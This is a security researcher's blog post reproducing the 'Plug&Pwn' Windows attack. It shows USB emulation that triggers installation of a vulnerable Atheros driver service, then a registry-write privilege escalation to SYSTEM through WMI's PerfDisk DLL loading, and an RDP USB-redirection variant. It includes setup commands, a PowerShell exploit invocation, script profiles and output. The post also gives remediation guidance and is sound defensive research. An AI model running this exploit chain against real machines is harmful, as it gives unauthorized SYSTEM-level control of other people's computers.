
We’re in 2026 and it is entirely possible for an attacker to hack into a Windows computer using a “simple” USB device. Hollywood screenwriters were right from the start, but we never listened.
The aim of this blog post is to provide practical guidance about the “Plug&Pwn” attack scenarios to help security professionals understand and mitigate the risks.
TL;DR – An attacker with physical access to a locked Windows computer can compromise it without user interaction by gaining arbitrary code execution as SYSTEM, using a USB device. There is no Windows update or security patch that protects against it, only configuration hardening can help prevent it. An attacker with authenticated RDP access to a Windows computer may escalate privileges remotely by emulating a USB device as well, under certain conditions.
Plug&Pwn in Brief
If you have already seen the DEF CON talk or read the dedicated web page plugandpwn.com, you can skip ahead to the next part. Otherwise, let me begin with a quick recap.
In August 2026, Alejandro Hernando (@0xedh) and Borja Martinez (@borjmz) gave a talk at DEF CON 34 in which they showed how Windows Plug and Play can be abused in various attack scenarios:
-
Physical access + zero-click exploit chain – They were able to gain arbitrary code execution as
SYSTEMon a locked machine by emulating several USB devices sequentially and exploiting vulnerabilities introduced during the automatic installation of their drivers. -
Remote access over RDP – They demonstrated how an unprivileged RDP client could send an
ADD_DEVICEcommand over RDP to coerce a server to install arbitrary devices, and thus introduce known vulnerabilities that could then be abused to escalate privileges. - Physical access + local privilege escalation – They showed how a user could easily escalate privileges locally by exploiting a trivial vulnerability introduced during the installation of a fake device.
The way those attacks work is rather simple. It is explained in details in the section “[02] PnP internals & PNP simulate” of the web page pluagndpwn.com. It can be broken down into the following steps.
- The attacker plugs in a USB emulator on the target machine. This emulator can be configured to send any combination of “Vendor ID” (VID) and “Product ID” (PID) in its descriptor. The VID and PID are 2-byte integers that uniquely identify a given USB device, such as a particular mouse model of a certain brand.
- Windows “Plug&Play” (PnP) Manager creates a “devnode” representing the device, and triggers its installation.
- The installation is delegated to the “Device Setup Manager” service (
DSMSVC), which looks up the local driver store, and installs the appropriate driver, if one is found. - If no driver is found locally, Windows Update is queried, so that it can download and install the vendor’s CAB package hosted by Microsoft.
- If a Co-Installer is present in the package, it then proceeds to its installation as well afterwards.
As an aside, we can read in the documentation that driver packages containing a Co-Installer are no longer accepted and signed by Microsoft since January 2023, but older packages may still contain such installers.

The “Plug&Pwn” attacks belong to the same family of exploits as the previous Co-Installer attack vectors you may have already heard about, such as the famous Razer Synapse case. However, there is a major difference with previously known cases. We assumed that disabling the Co-Installer feature by setting DisableCoInstallers=1 in the registry solved the issue, but it does not, at least not completely!
Disabling Co-Installers prevents vulnerabilities from being introduced at step 5, but vulnerabilities can also be introduced by the “primary” installer at step 4, and exploited even without user interaction in certain cases. And that is not all, the issue is much deeper in reality. As we will see, well-known security issues that were addressed by vendors years ago may still be present in packages available on Windows Update to this day. This is the more concerning part.
Physical Access Attack Vector
The aim of this section, and the next one, is to provide practical information to security professionals who want to assess the security of a Windows workstation, and see if it would be vulnerable to this kind of attack. As such, I will not be covering the fancy zero-click exploit chain demonstrated during the DEF CON talk, but rather show how to trigger the installation of a single vulnerable package, and exploit it to escalate privileges locally as a proof of concept.
The attack scenario is the following.
- Emulate a specific Bluetooth USB adapter which will trigger the installation of a known vulnerable Atheros service.
- Exploit the vulnerable Atheros service to gain code execution as
SYSTEM.
If you already saw the original “Wacom + Atheros LPE” proof of concept, note that the one I will show here is different. It is easier to achieve and most importantly does not require a reboot.
Lastly, the reason I chose this attack vector is because the driver package is installed even if Co-Installers are disabled, as we will see shortly.
USB Device Emulation – Fake Bluetooth USB Adapter
First things first, we need to emulate arbitrary USB devices, so what kind of hardware and software do we need? For the software aspect, the most common answer is the Facedancer Python library. Fortunately, the project’s README file provides a list of compatible hardware, sorted by support level. Personally, I opted for a GreatFET One board, but there are many other options available.
That being said, you might not even need to buy any additional hardware. If you are a pentester, one thing you are more likely to already own is a Flipper Zero. It does not replace a specialized board, but it is perfectly fine for the attack I am about to demonstrate. You can use the “USB / Mass Storage” application to create a fake USB disk and set an arbitrary VID and PID. As far as I am aware, though, the ability to set those IDs might not be available in the application installed with the stock firmware, but you can do that with the version shipped with the Momentum Firmware.
Note: With a GreatFET One, you will need one additional Micro-B (to Type-A or Type-C depending on the target) USB 2.0 cable, one Micro-B to USB-A USB 2.0 cable is already shipped with the board. With a Flipper Zero, you simply need one Type-C to Type-A or Type-C cable, which is a bit more common these days.
Below is the setup I will be using.
- The target is a freshly installed Windows 11 laptop, with all the latest security updates installed (September 2026).
- A GreatFET One board connected to a Kali Linux virtual machine through my host on the “USB0” port, and to the target laptop on the “USB1” port (or a Flipper Zero directly connected to the target laptop).
-
Co-Installers are disabled by setting the value
DisableCoInstallersto1under the registry keyHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Device Installer\DisableCoInstallers.
Assuming that you are using a Facedancer-compatible board, such as the GreatFET One, you will likely need to set up a couple of things before connecting it to your controller host. If you have already done so, you can skip this step. Typically, at the end, you should be able to run the command greatfet info and see your board listed here. Otherwise, here is how I did it on Kali Linux, but you can also check out the official documentation if you prefer.
# Create a Python virtual env
mkdir plugandpwn
cd plugandpwn
virtualenv .
source ./bin/activate

# Install the 'greatfet' module
pip install greatfet

# Install UDEV rules to grant access to non-root users
sudo cp $(find . -name 54-greatfet-uaccess.rules) /etc/udev/rules.d/54-greatfet.rules
At this stage, you may connect the board (port USB0 on the GreatFET One) to your controller host (Kali Linux here), and you should see it listed if you run the command greatfet info.

Additionally, you can update both the greatfet library and the board’s firmware with the following commands.
pip install --upgrade greatfet
greatfet_firmware --autoflash
Now, we can download the usb_trigger.py script from the “Plug&Pwn” website and install the facedancer dependency in the same virtual env.
# Install the 'facedancer' module
pip install facedancer

# Download the PoC script from Plug&Pwn
wget https://plugandpwn.com/sources/usb_trigger.py

# Run it without arguments to see if there is any unexpected error

python3 usb_trigger.py
The script should only complain about the missing VID and PID arguments.
You can now connect the other USB end (port “USB1” on the GreatFET One) to the target Windows machine. This port remains inactive while the board is waiting for instructions from the controller.

Now that everything is set up, we can emulate the device of interest with the following command. If you are logged in on the target Windows machine, you should open the Device Manager to see what is happening in the background. As an unprivileged user, Windows will complain that you do not have sufficient rights to see everything, but this is not a problem here.
# Optionally, specify which backend to use, this was not necessary in my case
# but know that the option exists in case the board is not recognized by the
# script.
export BACKEND=greatfet

# Emulate a USB device with VID=0489 and PID=E078
# The command below is taken from one of the original demonstration videos
# recorded by the researchers for their DEF CON talk.
python3 usb_trigger.py --vid 0x0489 --pid 0xE078 --preset vendorAt this stage, the device should have been “installed”. The Device Manager will report that it is not working properly, which is expected because it is merely emulated. However, we have achieved what we wanted. The vulnerable Atheros service is installed.
Privilege Escalation – Atheros Service Exploitation
I mentioned this “Atheros” service several times without explaining why it is interesting. If you have read the “Plug&Pwn” page, you already know why, otherwise here is another quick recap.
While searching for vulnerabilities in device driver packages automatically installed by Windows Update, the two researchers observed a behaviour oddly similar to a previously known vulnerability identified as CVE-2019-10617, reported by NetSPI (and another researcher – @DownWithUpSec – before them) in 2019. The fact is that it was not just “similar”, it was the exact same vulnerability. Although it was fixed by Qualcomm the same year, the vulnerable package is somehow still installable from Windows Update servers.
For a full write-up, you can check out NetSPI’s blog post, but the vulnerability is trivial. Whenever the AtherosSvc service starts or receives the custom control code 133, it reads the INI file C:\ProgramData\Atheros\AtherosServiceConfig.ini, and performs registry operations based on its content.
As an example, the following AtherosServiceConfig.ini file would result in the creation of a registry value named bar, under the registry key HKLM\Software\foo, with the REG_SZ string foo123. The parameters follow the same naming convention used in the documentation of the Win32 API RegSetValueExW.
[AthService]
regOpType=3
regPath=HKEY_LOCAL_MACHINE\Software\foo
regValue=bar
regType=1
regData=foo123
The issue is that this INI file does not exist, nor does the Atheros folder. Since unprivileged users have write access in C:\ProgramData by default, they can create the missing folder and file, and coerce this service to act upon it by sending it the custom control code 133. Because AtherosSvc runs as NT AUTHORITY\SYSTEM, we get a powerful registry manipulation primitive (create keys, delete keys, write values, etc.) which we can leverage to escalate privileges.
The blog post by NetSPI does not provide a proof of concept for achieving code execution as SYSTEM with this primitive. The authors of the “Plug&Pwn” research filled this gap using this vulnerability to register a “Print Monitor” pointing to a DLL under their control. The main issue with this approach, though, is that it relies on the Spooler service reading the configuration from the registry, which likely occurs only during startup, so you would have to reboot the machine for the DLL to be loaded.
Instead, I implemented a different technique. Initially, I considered COM hijacking and service image path hijacking, but I finally chose another exploitation path. I remembered that I had written about a particular registry write primitive affecting Windows 7 and Windows Server 2008 R2 in 2020. I found that I could create a Performance key under the registry key containing the RPC Endpoint Mapper service’s configuration, and point to an arbitrary DLL that could later be loaded as SYSTEM by WMI. As a side note, this technique was further explored by SpecterOps, in 2023.
Because I was not limited to a particular service this time, I followed their enumeration approach to find an existing one that I could hijack instead, and settled on the PerfDisk entry.

Triggering the DLL load is as simple as running the following PowerShell command.
Get-WmiObject -Namespace "root\cimv2" -Query "SELECT * FROM Win32_PerfRawData_PerfDisk_LogicalDisk"The DLL is first loaded by a WmiPrvSE process running as SYSTEM, and then by another WmiPrvSE process running as LOCAL SERVICE.

Although the exploit seems trivial at first glance, I encountered several issues. I will go over two of them in details now, but you can skip ahead to the “Proof of Concept” part if you prefer.
The AtherosSvc service does not handle the REG_EXPAND_SZ value type, which is expected for the Library value in the registry. The exploit works fine if you write a REG_SZ value instead, but I wanted to be able to restore the original value using the exploit primitive in a clean way. The issue is that, in this case, the buffer size used in the RegSetValueExW call is not calculated properly. It uses the return value of GetPrivateProfileStringW, which is called to read the data string from the INI file.
// Read the value of 'regData' in the INI file.
// Return value is the number of characters in the string.
dwNbChar = GetPrivateProfileStringW(L"AthService", L"regData", NULL, wszReturnedString, sizeof(wszReturnedString) / sizeof(*wszReturnedString), pwszIniFilePath);

// If regType==REG_EXPAND_SZ, the buffer size is not calculated.
// Therefore, dwNbChar is used in place of the buffer size.
status = RegSetValueExW(hTargetKey, L"Library", 0, REG_EXPAND_SZ, (BYTE*)wszReturnedString, dwNbChar);
GetPrivateProfileStringW returns a UTF16-LE string of N characters, which requires a buffer of at least (N+1)*2 bytes (because a UTF16-LE character takes 2 bytes). However, the value N is passed as the buffer size to RegSetValueExW (instead of (N+1)*2). As a result, if the INI files contains a value such as regData=AABBCCDD, the value actually written to the registry is AABB. This issue can be worked around by padding the input string to double its size. So, to write AABBCCDD to the registry, we can set regData=AABBCCDDZZZZZZZZ in the INI file. With this trick, the buffer size becomes N*2. Although this does not respect the specification of RegSetValueExW which mandates that the buffer size include the terminating null character for string inputs, it works in practice.
The second issue I encountered was in the DLL payload. For this kind of proof of concept, I usually opt for a function that spawns a command prompt on the user’s desktop. This is especially simple to do if the target service runs as SYSTEM and with SeTcbPrivilege available. Typically, this payload works like this. You duplicate the current process token and sets its session ID so that it matches the logged-on user’s. Then, you spawn a new cmd.exe process using this token.
This is something I used many times before, but it did not work here. I added some debug to the DLL with the OutputDebugStringW API, and checked the logs with DbgView. It turned out everything worked fine, except for the very last CreateProcessAsUserW call, which failed with the standard error code 5 (“access is denied”).

I initially thought that solving this issue would be a nightmare, but I found the solution surprisingly quickly, thanks to a 7-old year old thread on StackOverflow. This “access denied” error is due to the fact that the WmiPrvSE process runs in a Job, and that I tried to create a process outside of this Job, which is not allowed by default. To do that, you need to pass the special process creation flag CREATE_BREAKAWAY_FROM_JOB to the CreateProcessAsUserW call.
WmiPrvSE runs in a JobProof of Concept
I published a PowerShell script, as well as the code for the DLL here. You will need to copy your DLL to a location that is accessible to SYSTEM, typically on the C: drive. Network shares or USB drives are mounted in your user session, and are therefore inaccessible to services using drive letters.
Your payload can be called directly from DllMain, with the usual precautions. Personally, I chose to return FALSE in DllMain so that the DLL is unloaded immediately. Otherwise, you can craft a fully functional DLL if you implement or proxy the Open, Collect, and Close functions (documentation).
powershell -ep Bypass ". .\PlugAndPwn.ps1; Invoke-AtherosServiceExploit -DllPath C:\PATH\TO\POC.DLL"Remote Access Attack Vector
The second scenario outlined in the “Plug&Pwn” research is named “NoPlug & Pwn: RDP USB redirection, no hardware“. As the title suggests, the idea is to leverage the USB redirection capabilities of the RDP protocol and emulate the connection of an arbitrary USB device on client side to coerce the remote server to install the corresponding (vulnerable) driver package.
Therefore, the outcome is similar to the physical access attack vector, except that no hardware is required on client side. The RDP client can send any USB device descriptor information in an ADD_DEVICE message, which the server blindly trusts.
The attack was fully automated by the researchers in a Python script named rdp_usb_pnp.py, using @skelsec‘s aardwolf Python module for the RDP protocol stack.
# Create a virtual env
mkdir plugandpwn_rdp
cd plugandpwn_rdp
virtualenv .
source ./bin/activate

# Download the PoC script from 'Plug&Pwn' website
wget https://plugandpwn.com/sources/rdp_usb_pnp.py

# Install the 'aardwolf' dependency
pip install aardwolf
This script works with a hardcoded set of “profiles”, but you can also pass arbitrary parameters on the command line.
$ python3 ./rdp_usb_pnp.py --list
generic      095D:92A2  inbox usbstor (compat id)
realsense    8086:0A66  RealSenseF200Depth.inf  &MI_02 (composite)
wacom        056A:5043  oem44.inf  USB\VID_056A&PID_5043
To make things easier, I added a profile named atheros to the PROFILES dictionary.
PROFILES = {
    # ...
    "atheros": dict(vid=0x0489, pid=0xE078, rev=0x0100,
                    product="Qualcomm Bluetooth USB Adapter", manuf="Qualcomm",
                    dev_class=(0, 0, 0),
                    interfaces=[dict(cls=0xE0, sub=0x01, proto=0x01, eps=[])],
                    match="oem137.inf  USB\\VID_0489&PID_E078"),
}
On the target machine I had to do the following:
- Enable “Remote Desktop” in the Settings app.
- Add an unprivileged user account to the “Remote Desktop Users” group.

- Disable the policy “Do not allow supported Plug and Play device redirection” under “Computer Configuration > Administrative Templates > Windows Components > Remote Desktop Services > Remote Desktop Session Host > Device and Resource Redirection”.
- Reboot the machine to apply the changes.
I first tested the script against a Windows 11 virtual machine with the built-in profile realsense, as the researchers did in their demonstration.
$ python3 ./rdp_usb_pnp.py 'DOMAIN\USER:PASSWORD@TARGET' --profile 'realsense' --hold 60
[*] target    : DOMAIN\USER:PASSWORD@TARGET
[*] profile   : realsense (RealSenseF200Depth.inf  &MI_02 (composite))
[*] device    : VID_8086 PID_0A66 REV_0100  composite=True
[*] hardware  : USB\VID_8086&PID_0A66  (+ &MI_xx children)
[*] RDP session up, waiting for the server to open URBDRC
[*] URBDRC channel opened (id=11)
[*] URBDRC channel opened (id=12)
[*] ADD_DEVICE sent  USB\VID_8086&PID_0A66
[*] device announced to TsUsbHub -- PnP install path is running
[*] done. announced=True descriptor_reads=11
This scenario worked, but I had to log out first to make sure there was no active user session. Otherwise, the script just hangs.
I also tested it against the same machine with the atheros profile I created, and was able to reproduce the same behaviour as for the physical access with an emulated USB device, resulting in the installation of the vulnerable Atheros service.
$ python3 ./rdp_usb_pnp.py 'DOMAIN\USER:PASSWORD@TARGET' --profile 'atheros' --hold 60
[*] target    : DOMAIN\USER:PASSWORD@TARGET
[*] profile   : atheros (oem137.inf  USB\VID_0489&PID_E078)
[*] device    : VID_0489 PID_E078 REV_0100  composite=False
[*] hardware  : USB\VID_0489&PID_E078
[*] RDP session up, waiting for the server to open URBDRC
[*] URBDRC channel opened (id=11)
[*] URBDRC channel opened (id=12)
[*] ADD_DEVICE sent  USB\VID_0489&PID_E078
[*] device announced to TsUsbHub -- PnP install path is running
[*] done. announced=True descriptor_reads=21
Targeting a workstation over RDP is not that interesting, though. It is way more interesting to target a Windows server. So, I tested the script against two instances running Windows Server 2022 and Windows Server 2025. Unfortunately, I could not make it work, despite allowing USB PnP redirection. The RDP session is established, and then nothing happens. The script simply times out.
$ python3 ./rdp_usb_pnp.py 'DOMAIN\USER:PASSWORD@TARGET' --profile 'atheros' --hold 60
[*] target    : DOMAIN\USER:PASSWORD@TARGET
[*] profile   : atheros (oem137.inf  USB\VID_0489&PID_E078)
[*] device    : VID_0489 PID_E078 REV_0100  composite=False
[*] hardware  : USB\VID_0489&PID_E078
[*] RDP session up, waiting for the server to open URBDRC
[*] no URBDRC device announce within 60s
[*] done. announced=False descriptor_reads=0
I did try to enable and disable several other settings mentioned in various forums, but nothing worked. I checked the Windows event logs as well, but nothing stood out. I doubt the issue is related to the server’s configuration as I used the same as for the workstation. Could there be a difference in the RDP protocol handling on a Server edition of Windows? I do not know.
Anyhow, if you come across a Windows Server with USB PnP Redirection enabled over RDP, it is still worth a try. I did not want to spend too much time on this attack scenario as it requires a non-default configuration.
Remediation
Disable USB Redirection over RDP (default)
USB redirection over RDP is not enabled by default. To enable it, you would have to set the policy “Do not allow Plug and Play device redirection” as “Disabled“, as shown on the screenshot below. Those double negations are always confusing!
A server’s configuration can also be checked by querying the following registry key and value.
C:\Users\Administrator>reg query "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v fDisablePNPRedir

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
    fDisablePNPRedir    REG_DWORD    0x0
The following cases may be observed.
-
fDisablePNPRedirdoes not exist -> USB redirection is disabled, by default. -
fDisablePNPRedir=1-> USB redirection is disabled, explicitly. -
fDisablePNPRedir=0-> USB redirection is enabled.
Disable Co-Installers
As stated previously, disabling Co-Installers is not sufficient to protect against this risk. That being said, it is a quick win, and should be a no-brainer as long as you use common hardware with recent drivers. Even Microsoft decided to remove this capability by enforcing stricter prerequisites for newer installation packages.
As far as I am aware, there is no group policy that can be configured to control this behaviour, but this can be set manually in the registry.
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Device Installer" /v DisableCoInstallers /t REG_DWORD /d 1 /f
The operation completed successfully.

C:\Users\Administrator>reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Device Installer" /v DisableCoInstallers

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Device Installer
    DisableCoInstallers    REG_DWORD    0x1
The following cases may be observed.
-
DisableCoInstallersdoes not exist -> Co-Installers are enabled, by default. -
DisableCoInstallers=0-> Co-Installers are enabled, explicitly. -
DisableCoInstallers=1-> Co-Installers are disabled.
Restrict USB Device Installation
Here is a recommendation I have not seen mentioned anywhere. Microsoft actually provides decent documentation on how to restrict the installation of USB devices, either through traditional domain group policies or Intune policies, with both generic and fine-grained rules.
- Domain group policy: Manage Device Installation with Group Policy
- Intune policy: Restrict USB devices and allow specific USB devices using the settings catalog in Microsoft Intune

If you want to opt for a “block everything + allow list” strategy, you should first configure the following policy to block all devices, except HID and audio peripherals, which are commonly used in corporate environments.
- Enable “Prevent installation of devices using drivers that match these device setup classes“.
- Add the GUIDs listed in the table below, depending on the needs.
Note: Be careful not to check the box “Also apply to matching devices that are already installed”, otherwise you will block the computer’s integrated USB devices, such as audio speakers, microphones, fingerprint readers, trackpads, etc.
| USB class or name | GUID | Action | Comment |
| USBDevice | {88BAE032-5A81-49f0-BC3D-A4FF138216D6} |
Block | Block unidentified external USB devices, not associated with another class. |
| USB (Hub) | {36fc9e60-c465-11cf-8056-444553540000}
|
Block (*) | Block external USB hubs, (*) unless docking stations or Smartphone connections are used. |
| Ports | {4D36E978-E325-11CE-BFC1-08002BE10318} |
Block | Block external USB CDC devices. |
| Modem | {4D36E96D-E325-11CE-BFC1-08002BE10318} |
Block | Block external USB modems. |
| Net | {4d36e972-e325-11ce-bfc1-08002be10318} |
Block | Block external USB Ethernet or Wireless devices. |
| Image | {6bdd1fc6-810f-11d0-bec7-08002be2092f} |
Block | Block external USB digital cameras and scanners. |
| USB (Printer) | {4d36e979-e325-11ce-bfc1-08002be10318} |
Block (*) | Block external USB printers, (*) assuming print jobs are sent over the network. |
| SCSIAdapter | {4d36e97b-e325-11ce-bfc1-08002be10318}
|
Block (*) | Block external USB SCSI drives, (*) unless thumb drives or external disk enclosures are used. |
| SmartCardReader | {50dd5230-ba8a-11d1-bf5d-0000f805f530} |
Block | Block external USB smart card readers. |
| Bluetooth | {e0cbf06c-cd8b-4647-bb8a-263b43f0f974} |
Block | Block external USB Bluetooth adapters. |
| Media (Audio) | {4d36e96c-e325-11ce-bfc1-08002be10318} |
Do not block (*) | Do not block external USB audio devices, (*) assuming wired headsets are used, for instance. |
| HIDClass | {745a17a0-74d3-11d0-b6fe-00a0c90f57da} |
Do not block (*) | Do not block external HID devices, (*) assuming wired mouses and keyboards are used, for instance. |
Then, if required, exceptions can be configured as follows.
- Enable the policy “Apply layered order of evaluation for Allow and Prevent device installation policies across all device match criteria“, so that allow policies are applied.
- Configure one or more policies to allow devices, such as “Allow installation of devices that match any of these device IDs“.
For this last step, exceptions can be configured according to the following criteria.
- Device IDs (intermediate) – Allow devices based on a given class / subclass / protocol. This value can be obtained from the “Compatible IDs” property of a device.
- Device instance IDs (strict) – Allow devices based on a given Hardware ID, such as a specific USB mouse model made by a specific vendor. This value can be obtained from the “Hardware IDs” property of a device.
Now, let us put this configuration to the test. What happens if we try to connect our fake USB Bluetooth adapter again?
